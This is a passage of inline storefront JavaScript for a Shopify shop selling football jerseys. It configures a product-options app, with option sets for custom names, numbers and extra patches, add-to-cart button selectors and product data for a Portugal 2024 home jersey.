:"transparent","with_theme_default":true,"default_value":"#fff"},"text_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"border_shape":"square","border_radius":4,"column_width":"default"},"swatch":{"border_selected_color":{"color":"default","with_theme_default":false,"default_value":"#ad0000"},"border_unselected_color":{"color":"default","with_theme_default":false,"default_value":"#50505070"},"variant_title_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"tick_color":{"color":"default","with_theme_default":false,"default_value":"#fff"},"hidden_variant_title":false,"swatch_shape":"square","swatch_size":1,"column_width":"default","hover_image":true},"file":{"btn_color":{"color":"default","with_theme_default":false,"default_value":"#fde5e5"},"text_color":{"color":"default","with_theme_default":false,"default_value":"#f82020"},"column_width":"default"},"add_charge":{"border_color":{"color":"default","with_theme_default":false,"default_value":"#a9a8a8"},"bg_color":{"color":"default","with_theme_default":false,"default_value":"#fff"},"notification_text_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"add_charge_amount_color":{"color":"default","with_theme_default":false,"default_value":"#ad0000"},"column_width":"default"},"discount":{"border_color":{"color":"default","with_theme_default":false,"default_value":"#d5d5d5"},"bg_color":{"color":"default","with_theme_default":false,"default_value":"#fff"},"text_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"focus_border_color":{"color":"default","with_theme_default":false,"default_value":"#1878b9"},"focus_bg_color":{"color":"default","with_theme_default":false,"default_value":"#fff"},"btn_bg_color":{"color":"default","with_theme_default":false,"default_value":"#1878b9"},"btn_text_color":{"color":"default","with_theme_default":false,"default_value":"#fff"}}},"customize_discount_box_css":"\n      .avis-discount-input {\n        \n        \n        \n      }\n\n      .avis-discount-input:focus {\n        \n        \n      }\n\n      .avis-discount-apply {\n        \n        \n      }\n\n    ","history_create_at":"2023-11-06T11:54:59.944Z","widget":{"position":"default","selector":""},"cart_page":{"edit_options":true},"product_page":{"add_price_to_variant":true,"show_extra_charge":true},"hide_hover_img_swatches":true,"shopify_option":{"setting":{"s_show_product_page":false,"s_show_collection_page":false,"s_show_button_addcart":false,"s_is_addcart_ajax":false,"s_show_option_name_product":true,"s_show_option_name_collection":true,"s_show_limit_number_swatch":false,"s_limit_number_swatch":5,"s_show_tooltip_product":true,"s_show_tooltip_collection":true},"localization":{"add_to_cart":"Add to cart","added_to_cart":"Added to cart","sold_out":"Sold out"}},"theme_key":null,"appPlan":"BASIC","is_addcharge_apo_option":false,"is_quantity_start_zero":false,"validate_settings":"alert"};
        window.apoOptionLocales.config = {"primary_locale":"en","storefront_connect":"81421ba102eca2040a7613061225bcf0"};// Option sets
                  window.ap_front_settings.config["optionset"].push({"id":"6567d249866bc604f71c38d4","type":"automated","name":"Copy of Option set 1","created_at":"2023-11-06T12:08:41.843Z","sort":0,"options":[{"option_id":"ods1XLQj-lutEb8-o_rGp-vLmu4LOZ","label_product":"Custom Name and Number?","label_cart":"Custom Name and Number?","type":"swatch","key":"YU5LAecxtE3Ep-0n8AR_Al2kokS9_w","required":true,"allow_multiple":"false","help_text_select":"tooltip","column_width_variant":46,"allow_hover_img":"true","is_option_default_value":true,"option_values":[{"value":"Yes","price":"2.99","type":"chargeorbundle","swatch":{"color":"#000000","is_color":true,"file_image_url":""},"value_id":"vWO0sId2ra5Srmhtk9Wy9fsHmemOEI","productId":8761867305284,"productVariationId":47540027654468,"handle":"avis-option-1701302857317-245613"},{"value":"No","price":0,"type":"adjustprice","swatch":{"color":"#000000","is_color":true,"file_image_url":""},"value_id":"Xj2kIwOMR9v64fjRGQhUlirrANAdMp"}]},{"option_id":"RURG--sH7n3MyyjBh7WgdWaT9SGgBp","label_product":"Custom Name:","label_cart":"Custom Name","type":"text","key":"o1Xfr3q_7bHgGA94JaOSQyKQPsBkj7","conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Custom Name and Number?","type":"contains","field_label":"Custom Name and Number?","field_option_key":"YU5LAecxtE3Ep-0n8AR_Al2kokS9_w","org_option_values_combobox":[{"value":"Yes","label":"Yes"},{"value":"No","label":"No"}],"filter_option_values_combobox":[{"value":"Yes","label":"Yes"}],"value":"Yes"}]},"required":true,"column_width":100,"help_text_select":"tooltip"},{"option_id":"2P0_j3xZwYYFj2QIaslK8RJFwCAtOw","label_product":"Custom Number:","label_cart":"Custom Number","type":"text","key":"O6HTLDW9MULB_kfVqpjcbhLJIbFmIk","conditional_logic":{"type":"show","logic":"all","condition_items":[{"field":"Custom Name and Number?","type":"contains","field_label":"Custom Name and Number?","field_option_key":"YU5LAecxtE3Ep-0n8AR_Al2kokS9_w","org_option_values_combobox":[{"value":"Yes","label":"Yes"},{"value":"No","label":"No"}],"filter_option_values_combobox":[{"value":"Yes","label":"Yes"}],"value":"Yes"}]},"required":true,"help_text_select":"tooltip","allow_value":"default","text_transform":"Uppercase"}],"conditional_applying_product":{"type":"any","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"all"}]}});
                  window.ap_front_settings.config["optionset"].push({"id":"6548d8fefa7de01beac656a4","type":"automated","name":"Option set 2","created_at":"2024-01-14T21:16:30.529Z","sort":0,"options":[{"option_id":"1vhcwBhF6IbI2YIm3OM0PgzMuC6wW7","label_product":"Extra Patches ?","label_cart":"Extra Patches","type":"swatch","key":"IznjltlhceO_yEGLsy_RfyhEorhXwH","hide_price":true,"new_help_text":"Each extra patch cost £1 and You have to upload the picture of the patch.","allow_multiple":"false","allow_hover_img":"true","option_values":[{"value":"1 Patch","price":"1.00","type":"chargeorbundle","swatch":{"color":"#000000","is_color":true,"file_image_url":""},"value_id":"ynu22eVqWx_yJF9K0vDDzzPIqg9tCX","productId":8718886961476,"productVariationId":47321115361604,"handle":"extra-patches"},{"value":"2 Patches","price":"2.00","type":"chargeorbundle","swatch":{"color":"#000000","is_color":true,"file_image_url":""},"value_id":"ok2Jof9iyQoNfvFAsrVyJmyKfH8OpF","productId":8718886961476,"productVariationId":47321115394372,"handle":"extra-patches"},{"value":"3 Patches","price":"3.00","type":"chargeorbundle","swatch":{"color":"#000000","is_color":true,"file_image_url":""},"value_id":"TReHzeuZJUds8M_MBo-hpgfbfIxiv7","productId":8718886961476,"productVariationId":47321115427140,"handle":"extra-patches"},{"value":"4 Patches","price":"4.00","type":"chargeorbundle","swatch":{"color":"#000000","is_color":true,"file_image_url":""},"value_id":"AqHmWzxv5Y98NbKQKi58Gl6wFowVP2","productId":8718886961476,"productVariationId":47321115459908,"handle":"extra-patches"},{"value":"5 Patches","price":"5.00","type":"chargeorbundle","swatch":{"color":"#000000","is_color":true,"file_image_url":""},"value_id":"CX4hvTQYBQnMBjD381RLk4mVCyu9NG","productId":8718886961476,"productVariationId":47321115492676,"handle":"extra-patches"}]},{"option_id":"ZQQ0ipgFb3r5HSWFssFfcN0BYIdrHe","label_product":"Extra Patch 1","label_cart":"Extra Patch 1","type":"file","key":"dLwEFE7_IAO5xxeJNt8uEC3MZ6ZBU7","conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Extra Patches","type":"contains","field_label":"Extra Patches","field_option_key":"IznjltlhceO_yEGLsy_RfyhEorhXwH","org_option_values_combobox":[{"value":"1 Patch","label":"1 Patch"},{"value":"2 Patches","label":"2 Patches"},{"value":"3 Patches","label":"3 Patches"},{"value":"4 Patches","label":"4 Patches"},{"value":"5 Patches","label":"5 Patches"}],"filter_option_values_combobox":[{"value":"1 Patch","label":"1 Patch"}],"value":"1 Patch"},{"field":"Extra Patches","type":"contains","field_label":"Extra Patches","field_option_key":"IznjltlhceO_yEGLsy_RfyhEorhXwH","org_option_values_combobox":[{"value":"1 Patch","label":"1 Patch"},{"value":"2 Patches","label":"2 Patches"},{"value":"3 Patches","label":"3 Patches"},{"value":"4 Patches","label":"4 Patches"},{"value":"5 Patches","label":"5 Patches"}],"filter_option_values_combobox":[{"value":"2 Patches","label":"2 Patches"}],"value":"2 Patches"},{"field":"Extra Patches","type":"contains","field_label":"Extra Patches","field_option_key":"IznjltlhceO_yEGLsy_RfyhEorhXwH","org_option_values_combobox":[{"value":"1 Patch","label":"1 Patch"},{"value":"2 Patches","label":"2 Patches"},{"value":"3 Patches","label":"3 Patches"},{"value":"4 Patches","label":"4 Patches"},{"value":"5 Patches","label":"5 Patches"}],"filter_option_values_combobox":[{"value":"3 Patches","label":"3 Patches"}],"value":"3 Patches"},{"field":"Extra Patches","type":"contains","field_label":"Extra Patches","field_option_key":"IznjltlhceO_yEGLsy_RfyhEorhXwH","org_option_values_combobox":[{"value":"1 Patch","label":"1 Patch"},{"value":"2 Patches","label":"2 Patches"},{"value":"3 Patches","label":"3 Patches"},{"value":"4 Patches","label":"4 Patches"},{"value":"5 Patches","label":"5 Patches"}],"filter_option_values_combobox":[{"value":"4 Patches","label":"4 Patches"}],"value":"4 Patches"},{"field":"Extra Patches","type":"contains","field_label":"Extra Patches","field_option_key":"IznjltlhceO_yEGLsy_RfyhEorhXwH","org_option_values_combobox":[{"value":"1 Patch","label":"1 Patch"},{"value":"2 Patches","label":"2 Patches"},{"value":"3 Patches","label":"3 Patches"},{"value":"4 Patches","label":"4 Patches"},{"value":"5 Patches","label":"5 Patches"}],"filter_option_values_combobox":[{"value":"5 Patches","label":"5 Patches"}],"value":"5 Patches"}]},"required":true,"help_text_select":"tooltip"},{"option_id":"U-Z5njO2pJY1JoBGisJDMftoXhiO6-","label_product":"Extra Patch 2","label_cart":"Extra Patch 2","type":"file","key":"LGQh6zd67uVNcrKUNpo_rwOHWJAJy-","conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Extra Patches","type":"contains","field_label":"Extra Patches","field_option_key":"IznjltlhceO_yEGLsy_RfyhEorhXwH","org_option_values_combobox":[{"value":"1 Patch","label":"1 Patch"},{"value":"2 Patches","label":"2 Patches"},{"value":"3 Patches","label":"3 Patches"},{"value":"4 Patches","label":"4 Patches"},{"value":"5 Patches","label":"5 Patches"}],"filter_option_values_combobox":[{"value":"2 Patches","label":"2 Patches"}],"value":"2 Patches"},{"field":"Extra Patches","type":"contains","field_label":"Extra Patches","field_option_key":"IznjltlhceO_yEGLsy_RfyhEorhXwH","org_option_values_combobox":[{"value":"1 Patch","label":"1 Patch"},{"value":"2 Patches","label":"2 Patches"},{"value":"3 Patches","label":"3 Patches"},{"value":"4 Patches","label":"4 Patches"},{"value":"5 Patches","label":"5 Patches"}],"filter_option_values_combobox":[{"value":"3 Patches","label":"3 Patches"}],"value":"3 Patches"},{"field":"Extra Patches","type":"contains","field_label":"Extra Patches","field_option_key":"IznjltlhceO_yEGLsy_RfyhEorhXwH","org_option_values_combobox":[{"value":"1 Patch","label":"1 Patch"},{"value":"2 Patches","label":"2 Patches"},{"value":"3 Patches","label":"3 Patches"},{"value":"4 Patches","label":"4 Patches"},{"value":"5 Patches","label":"5 Patches"}],"filter_option_values_combobox":[{"value":"4 Patches","label":"4 Patches"}],"value":"4 Patches"},{"field":"Extra Patches","type":"contains","field_label":"Extra Patches","field_option_key":"IznjltlhceO_yEGLsy_RfyhEorhXwH","org_option_values_combobox":[{"value":"1 Patch","label":"1 Patch"},{"value":"2 Patches","label":"2 Patches"},{"value":"3 Patches","label":"3 Patches"},{"value":"4 Patches","label":"4 Patches"},{"value":"5 Patches","label":"5 Patches"}],"filter_option_values_combobox":[{"value":"5 Patches","label":"5 Patches"}],"value":"5 Patches"}]},"required":true,"help_text_select":"tooltip"},{"option_id":"p6ZbmMWM4cX5DJZRq7BVanW482kF_W","label_product":"Extra Patch 3","label_cart":"Extra Patch 3","type":"file","key":"4JBHaPCNnh8PmfLD0jExxorRvd6szi","conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Extra Patches","type":"contains","field_label":"Extra Patches","field_option_key":"IznjltlhceO_yEGLsy_RfyhEorhXwH","org_option_values_combobox":[{"value":"1 Patch","label":"1 Patch"},{"value":"2 Patches","label":"2 Patches"},{"value":"3 Patches","label":"3 Patches"},{"value":"4 Patches","label":"4 Patches"},{"value":"5 Patches","label":"5 Patches"}],"filter_option_values_combobox":[{"value":"3 Patches","label":"3 Patches"}],"value":"3 Patches"},{"field":"Extra Patches","type":"contains","field_label":"Extra Patches","field_option_key":"IznjltlhceO_yEGLsy_RfyhEorhXwH","org_option_values_combobox":[{"value":"1 Patch","label":"1 Patch"},{"value":"2 Patches","label":"2 Patches"},{"value":"3 Patches","label":"3 Patches"},{"value":"4 Patches","label":"4 Patches"},{"value":"5 Patches","label":"5 Patches"}],"filter_option_values_combobox":[{"value":"4 Patches","label":"4 Patches"}],"value":"4 Patches"},{"field":"Extra Patches","type":"contains","field_label":"Extra Patches","field_option_key":"IznjltlhceO_yEGLsy_RfyhEorhXwH","org_option_values_combobox":[{"value":"1 Patch","label":"1 Patch"},{"value":"2 Patches","label":"2 Patches"},{"value":"3 Patches","label":"3 Patches"},{"value":"4 Patches","label":"4 Patches"},{"value":"5 Patches","label":"5 Patches"}],"filter_option_values_combobox":[{"value":"5 Patches","label":"5 Patches"}],"value":"5 Patches"}]},"required":true,"help_text_select":"tooltip","option_values":[]},{"option_id":"bk_7-DSrkXr0xwjYICpMXvMFCaieWZ","label_product":"Extra Patch 4","label_cart":"Extra Patch 4","type":"file","key":"lTuFLX4Dd-K1fpn4vTOXRtEePSoIXg","conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Extra Patches","type":"contains","field_label":"Extra Patches","field_option_key":"IznjltlhceO_yEGLsy_RfyhEorhXwH","org_option_values_combobox":[{"value":"1 Patch","label":"1 Patch"},{"value":"2 Patches","label":"2 Patches"},{"value":"3 Patches","label":"3 Patches"},{"value":"4 Patches","label":"4 Patches"},{"value":"5 Patches","label":"5 Patches"}],"filter_option_values_combobox":[{"value":"4 Patches","label":"4 Patches"}],"value":"4 Patches"},{"field":"Extra Patches","type":"contains","field_label":"Extra Patches","field_option_key":"IznjltlhceO_yEGLsy_RfyhEorhXwH","org_option_values_combobox":[{"value":"1 Patch","label":"1 Patch"},{"value":"2 Patches","label":"2 Patches"},{"value":"3 Patches","label":"3 Patches"},{"value":"4 Patches","label":"4 Patches"},{"value":"5 Patches","label":"5 Patches"}],"filter_option_values_combobox":[{"value":"5 Patches","label":"5 Patches"}],"value":"5 Patches"}]},"required":true,"help_text_select":"tooltip"},{"option_id":"4F_9AkG4uGMLu-3vsWf6qO3JtrMf1m","label_product":"Extra Patch 5","label_cart":"Extra Patch 5","type":"file","key":"gr4mBwxzoFsMHLf0XncZ80Vfr2Y_ah","conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Extra Patches","type":"contains","field_label":"Extra Patches","field_option_key":"IznjltlhceO_yEGLsy_RfyhEorhXwH","org_option_values_combobox":[{"value":"1 Patch","label":"1 Patch"},{"value":"2 Patches","label":"2 Patches"},{"value":"3 Patches","label":"3 Patches"},{"value":"4 Patches","label":"4 Patches"},{"value":"5 Patches","label":"5 Patches"}],"filter_option_values_combobox":[{"value":"5 Patches","label":"5 Patches"}],"value":"5 Patches"}]},"required":true,"help_text_select":"tooltip"}],"conditional_applying_product":{"type":"any","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"all"}]}});;AvisOptionsData.listKeyButtonAddCart=["xo-cart-add > button.xo-btn","div.paymentButtonsWrapper button.product--add-to-cart-button",'button[type="submit"].smi-button-add-cart',"#product-form .cm_add-to-package.product-form__cart-submit[type='submit']","gp-button button.gp-button-atc","#product-add-to-cart.btn",".product-submit.action-button.submit",".product-form__add-button.button.button--primary[data-hero-id]:not(button[data-hero-hidden])","button.product-form__submit:not(.gPreorderHidden)",".form-ops-upsells-with-avis button[id^='opus-submit-upsells-avis-']",".product-submit input.spice-submit-button",'form div[class="mb-2 md:mb-3"] button[type="submit"]:not(.spr-button):not(.apo-exclude)','button[id*="rfq-btn"]','button[id*="AddToCart"]','button[id*="add-to-cart"]','button[id*="addToCart"]',"button.product-form__cart-submit[data-add-to-cart]",'a[id*="AddToCart"]','a[id*="addToCart"]',".product__add-to-cart-button",".product-form--atc-button",".product-form__cart-submit",".product-buy-buttons--cta",".btn--add-to-cart",".button-cart","button.add-to-cart-btn",".add-to-cart-button","button--addToCart","button[type=submit].single_add_to_cart_button","[data-product-add]",'button[data-pf-type*="ProductATC"]',"[name=add]:not([type=normal])","[type=submit]:not(.spr-button):not(.apo-exclude):not(.hidden-cart-btn)",".lh-buy-now",".qview-btn-addtocart",".ajax-submit.action_button.add_to_cart",".action_button.add_to_cart",".atc-btn-container .add_to_cart",".add_to_cart",".button.ajax-submit.action_button",".action_button.add_to_cart",".action_button.add_to_cart",".btn-addtocart",".product-form__submit",".product-form__add-button:not(.hidden-cart-btn)",".product-form--add-to-cart",".btn--subtle-hover","#product-add-to-cart","#AddToCart",".button--large",".AddtoCart","button[type='button'][data-action='add-to-cart']","product-form.product-form button.product-form__submit",".quantity-submit-row__submit button","button.add-to-cart:not(.rfq-btn)"];
AvisOptionsData.listKeyButtonAddCart_2=[".product-sticky-form__variant > button", "#product-form-sticky-atc-bar button.product-form__submit", "sticky-atc-bar button.f-product-form__submit", ".add_to_cart_holder #AddToCartSticky.single-add-to-cart-button",".sticky-atc__buttons button.add-to-cart", ".product-sticky-form__variant>button", "xo-cart-add > button.xo-btn",".sticky-atc__button button", "button#button-cart-sticky", "sticky-atc button.main-product-atc" ,"gp-button button.gp-button-atc[aria-label='Add to cart']","sticky-atc button.m-add-to-cart", "div.paymentButtonsWrapper button.product--add-to-cart-button","input.btn-sticky-add-to-cart[data-sticky-btn-addtocart][type='submit']","#bundle-sticky_submit","product-sticky-bar buy-buttons button.button","input[data-btn-addtocart][type='submit'][name='add']", ".sticky-cart__form .product-form__submit[name='add']"];
AvisOptionsData.listKeyMeta = listKeyMeta; let avisFunction = "avis,avis_filter_js,avis_filter_file,product_option:50,not_shopify_collection";
  if (avisFunction){
    let limitProduct = avisFunction.split(',').find(e => e && e.indexOf("product_option") > -1);
    AvisOptionsData.limit_product = limitProduct;
  }AvisOptionsData.not_show_collection_page = true;
    var AvisOptionsConfig = {
      key_cart_order:"_apo_order",
      key_cart_option: "_apo_option",
      featured_product: [],
      mini_carts: [],
      list_language: [["Color", "Cor"],["Size", "Tamanho","Tamaño"],["Inlay", "インレー","박아 넣다"],["Metal", "金属","금속"],["Size (US)", "サイズ (米国)","사이즈(미국)"],
      ],
      list_language_values: [
          ["Black Diamonds", "ブラックダイヤモンド","블랙 다이아몬드"],
          ["Customisation (Chat with us)", "カスタマイズ（チャットでご相談ください）","맞춤화(채팅)"],
          ["White Diamonds","ホワイトダイヤモンド","화이트 다이아몬드"],
          ["Yellow Diamond & White Diamonds","イエロー ダイヤモンド & ホワイト ダイヤモンド","옐로우 다이아몬드 & 화이트 다이아몬드"],
          ["Black Diamond & White Diamond","ブラックダイヤモンド＆ホワイトダイヤモンド","블랙 다이아몬드 & 화이트 다이아몬드"],
          ["Blue Diamonds","ブルーダイヤモンド","블루 다이아몬드"]
      ],
      productVariantPriceCssHide: "",
      priceMod: null
    };

    AvisOptionsConfig["is_merge_ac_cart"] = window.ap_front_settings.config?.config_app?.cart_page?.display_addon_cart === "merge" || window.ap_front_settings.shop_id === "89229132117";
    AvisOptionsConfig["show_edit_options"] = window.ap_front_settings.config?.config_app?.cart_page?.edit_options ?? false;
    AvisOptionsConfig["text_edit_options"] = window.ap_front_settings.config?.config_app?.text_edit_options_cart ?? "Edit options";
    
    if (AvisOptionsConfig["is_merge_ac_cart"])
    {
      let styleCss = document.createElement("style");
      styleCss.innerHTML = `.apo-cart-item, .apo-cart-item-mini{display: none !important;}`;
      document.head.insertBefore(styleCss, document.head.firstChild);
    }
    
    var AvisStyleOptions = {
      page: "product",
      shop: {
          name: "Dripped Collectives",
          url: "https://drippedcollectives.com",
          domain: "drippedcollectives.com"
      },
      cur_locale: 'en',
      locale:'en',
      moneyFormat: "£{{amount}}",
      product: {"id":8916418101572,"title":"Portugal 2024 Home (Player)","handle":"portugal-2024-home-player-1","description":"\u003ch4 class=\"_04xlpA direction-ltr align-center para-style-body\"\u003e\u003cstrong\u003e\u003cspan class=\"WdYUQQ text-decoration-none text-strikethrough-none\"\u003eWelcome to Dripped Collectives, your destination for premium sports jerseys that will enhance your fandom.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cblockquote\u003e\n\u003cp\u003e\u003cspan class=\"WdYUQQ text-decoration-none text-strikethrough-none\"\u003eWe take pride in our fast shipping service to Europe, ensuring swift delivery of your new jersey. Whether you're a dedicated fan or simply seeking a comfortable and fashionable means to display your support, our diverse range caters to all.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/blockquote\u003e\n\u003cp\u003eChoose from our extensive collection of jerseys representing world-renowned clubs such as AC Milan, Real Madrid, Manchester United, and more. Additionally, we provide a wide range of sizes, ensuring you can discover the ideal fit for your preferences.\u003c\/p\u003e\n\u003cp\u003eBut wait, there's more! \u003cstrong\u003eOur jerseys offer complete customization\u003c\/strong\u003e, allowing you to personalize them with any number and name of your choice. Simply inform us of your preferences, and we'll bring your vision to life.\u003c\/p\u003e\n\u003cp\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eThis exceptional feature is perfect for fans who wish to express their unwavering support for their favorite player or create a one-of-a-kind style statement.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003eNOTE: If you decide to delete the extra £2 charge from the cart for any customs, your jersey will not be customised.\u003c\/em\u003e\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e","published_at":"2024-03-15T13:53:34+00:00","created_at":"2024-03-14T00:19:54+00:00","vendor":"Dripped Collectives","type":"","tags":["all","custom"],"price":3200,"price_min":3200,"price_max":3200,"available":true,"price_varies":false,"compare_at_price":5000,"compare_at_price_min":5000,"compare_at_price_max":5000,"compare_at_price_varies":false,"variants":[{"id":48097871626564,"title":"S","option1":"S","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Portugal 2024 Home (Player) - S","public_title":"S","options":["S"],"price":3200,"weight":0,"compare_at_price":5000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48097871659332,"title":"M","option1":"M","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Portugal 2024 Home (Player) - M","public_title":"M","options":["M"],"price":3200,"weight":0,"compare_at_price":5000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48097871692100,"title":"L","option1":"L","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Portugal 2024 Home (Player) - L","public_title":"L","options":["L"],"price":3200,"weight":0,"compare_at_price":5000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48097871724868,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Portugal 2024 Home (Player) - XL","public_title":"XL","options":["XL"],"price":3200,"weight":0,"compare_at_price":5000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48097871757636,"title":"XXL","option1":"XXL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Portugal 2024 Home (Player) - XXL","public_title":"XXL","options":["XXL"],"price":3200,"weight":0,"compare_at_price":5000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey7.jpg?v=1710377683","\/\/drippedcollectives.com\/cdn\/shop\/files\/8.jpg?v=1710377683","\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey6.jpg?v=1710377683","\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey1.jpg?v=1710377617","\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey2.jpg?v=1710377617","\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey3.jpg?v=1710377617","\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey4.jpg?v=1710377617","\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey5.jpg?v=1710377617"],"featured_image":"\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey7.jpg?v=1710377683","options":["Size"],"media":[{"alt":null,"id":48180215906628,"position":1,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey7.jpg?v=1710377683"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey7.jpg?v=1710377683","width":3024},{"alt":null,"id":48180400587076,"position":2,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/8.jpg?v=1710377683"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/8.jpg?v=1710377683","width":3024},{"alt":null,"id":48180297957700,"position":3,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey6.jpg?v=1710377683"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey6.jpg?v=1710377683","width":3024},{"alt":null,"id":48180360085828,"position":4,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey1.jpg?v=1710377617"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey1.jpg?v=1710377617","width":3024},{"alt":null,"id":48180360118596,"position":5,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey2.jpg?v=1710377617"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey2.jpg?v=1710377617","width":3024},{"alt":null,"id":48180360151364,"position":6,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey3.jpg?v=1710377617"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey3.jpg?v=1710377617","width":3024},{"alt":null,"id":48180360184132,"position":7,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey4.jpg?v=1710377617"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey4.jpg?v=1710377617","width":3024},{"alt":null,"id":48180360216900,"position":8,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey5.jpg?v=1710377617"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey5.jpg?v=1710377617","width":3024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4 class=\"_04xlpA direction-ltr align-center para-style-body\"\u003e\u003cstrong\u003e\u003cspan class=\"WdYUQQ text-decoration-none text-strikethrough-none\"\u003eWelcome to Dripped Collectives, your destination for premium sports jerseys that will enhance your fandom.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cblockquote\u003e\n\u003cp\u003e\u003cspan class=\"WdYUQQ text-decoration-none text-strikethrough-none\"\u003eWe take pride in our fast shipping service to Europe, ensuring swift delivery of your new jersey. Whether you're a dedicated fan or simply seeking a comfortable and fashionable means to display your support, our diverse range caters to all.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/blockquote\u003e\n\u003cp\u003eChoose from our extensive collection of jerseys representing world-renowned clubs such as AC Milan, Real Madrid, Manchester United, and more. Additionally, we provide a wide range of sizes, ensuring you can discover the ideal fit for your preferences.\u003c\/p\u003e\n\u003cp\u003eBut wait, there's more! \u003cstrong\u003eOur jerseys offer complete customization\u003c\/strong\u003e, allowing you to personalize them with any number and name of your choice. Simply inform us of your preferences, and we'll bring your vision to life.\u003c\/p\u003e\n\u003cp\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eThis exceptional feature is perfect for fans who wish to express their unwavering support for their favorite player or create a one-of-a-kind style statement.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003eNOTE: If you decide to delete the extra £2 charge from the cart for any customs, your jersey will not be customised.\u003c\/em\u003e\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e"},
      curVariant: {"id":48097871626564,"title":"S","option1":"S","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Portugal 2024 Home (Player) - S","public_title":"S","options":["S"],"price":3200,"weight":0,"compare_at_price":5000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},
      has_only_default_variant: false,
      options_with_values: [{"name":"Size","position":1,"values":["S","M","L","XL","XXL"]}],
      show_option_name: true,
      sort_option: false,
      product_ids_option: [],
      plan: window.ap_front_settings.config['config_app'] ? window.ap_front_settings.config['config_app'].appPlan : null,
    }; AvisStyleOptions.currency = "GBP"; 
    if (!AvisStyleOptions.product_ids_option) AvisStyleOptions.product_ids_option = [];
    AvisStyleOptions.style_options = styleOptions;
    AvisStyleOptions.rootExtension = {
    };
    AvisStyleOptions.themeQuickview = ["Kalles", "Unsen", "Sense", "Refresh"];
    AvisStyleOptions.themeSetintervalCollection = ["Kalles", "Unsen", "Sense", "Refresh", "mega-digital"];
